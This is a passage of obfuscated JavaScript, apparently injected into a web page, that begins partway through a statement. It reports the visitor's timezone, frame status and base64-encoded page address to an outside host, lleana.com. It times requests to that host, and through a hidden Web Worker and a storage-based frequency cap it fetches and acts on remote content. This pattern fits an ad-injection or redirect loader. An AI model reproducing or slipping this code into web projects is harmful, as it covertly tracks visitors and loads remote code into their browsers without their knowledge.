_0x270801=[],_0x1a127f=new URL('https://lleana.com/cuload?a=1&e=aeyJwaWQiOjExNzQxOTEsInNpZCI6MTM0NDEzOSwid2lkIjo1NjYxMTMsImQiOiJnYWl0ZWRob3JzZW1hcmtldHBsYWNlLmNvbSIsImxpIjoxfQ==&tz='+Math[_0x5c7398(0x154)](new Date()[_0x5c7398(0x151)]()/-0x3c)+_0x5c7398(0x155)+(self===top?'0':'1')+_0x5c7398(0x17d)+btoa(location[_0x5c7398(0x169)]+location['pathname'])),_0x40f5ce=performance[_0x5c7398(0x181)]();if(fetch(_0x1a127f['origin']+_0x5c7398(0x12a))[_0x5c7398(0x17f)](_0x52f96f=>{const _0x1775f9=_0x5c7398;if(0xc8===_0x52f96f[_0x1775f9(0x157)]){let _0x2cbb6a=Math['round'](performance['now']()-_0x40f5ce);fetch(_0x1a127f[_0x1775f9(0x169)]+_0x1775f9(0x130)+_0x2cbb6a);}}),!_0x559850){let _0x5214ce=new MutationObserver(_0x464efa);_0x5214ce[_0x5c7398(0x184)](_0x1f7b02[_0x5c7398(0x161)],{'childList':!0x0,'subtree':!0x0});}let _0x193ce1=URL['createObjectURL'](new Blob([_0x5c7398(0x17b)],{'type':'application/javascript'})),_0x30e44e=new Worker(_0x193ce1);if(_0x30e44e['addEventListener'](_0x5c7398(0x143),function(_0x11942d){const _0x2b1c29=_0x5c7398;if(_0x2b1c29(0x133)===_0x11942d[_0x2b1c29(0x13f)]){if(null!==_0x1e41c2[_0x2b1c29(0x189)](_0x2605f9)){let _0x1396a5=_0x275634(_0x1e41c2['get'](_0x2605f9));_0x6f43d4>_0x1396a5['i']&&new Date()[_0x2b1c29(0x179)]()>_0x1396a5['it']+0x3e8*_0x4c08b1?_0x25b743(_0x1a127f[_0x2b1c29(0x139)])[_0x2b1c29(0x17f)](_0x5f07c6=>_0x5131df(_0x5f07c6)):_0x30e44e[_0x2b1c29(0x158)]({'type':'check','timeout':0x1}),_0x1396a5=null;}else _0x25b743(_0x1a127f['href'])[_0x2b1c29(0x17f)](_0x4e9b7f=>_0x5131df(_0x4e9b7f));}}),URL[_0x5c7398(0x148)](_0x193ce1),null!==_0x1e41c2[_0x5c7398(0x189)](_0x2605f9)){let _0x4fb470=_0x275634(_0x1e41c2[_0x5c7398(0x189)](_0x2605f9));_0x6f43d4>_0x4fb470['i']&&new Date()['getTime']()>_0x4fb470['it']+0x3e8*_0x4c08b1?_0x25b743(_0x1a127f['href'])[_0x5c7398(0x17f)](_0x5baf51=>_0x5131df(_0x5baf51)):_0x30e44e[_0x5c7398(0x158)]({'type':_0x5c7398(0x133),'timeout':0x1}),_0x4fb470=null;}else _0x25b743(_0x1a127f['href'])[_0x5c7398(0x17f)](_0x28b012=>_0x5131df(_0x28b012));}(document,'2NjExM10WzU',parseInt('0',0xa),atob(''),parseInt('7200',0xa),parseInt('3',0xa),parseInt('60',0xa)));})();